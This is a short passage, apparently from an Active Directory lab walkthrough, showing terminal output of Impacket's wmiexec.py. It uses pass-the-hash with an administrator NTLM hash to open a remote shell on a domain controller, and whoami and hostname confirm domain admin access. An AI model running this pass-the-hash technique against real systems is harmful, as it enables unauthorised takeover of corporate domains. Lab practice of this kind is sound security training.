 ❯ ./wmiexec.py elc4br4corp.local/Administrador@192.168.5.134 -hashes aad3b435b51404eeaad3b435b51404ee:16936944fa1c4964a8a6e7d2ddc3c432
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
elc4br4corp\administrador
C:\>hostname
AD-DC
C:\>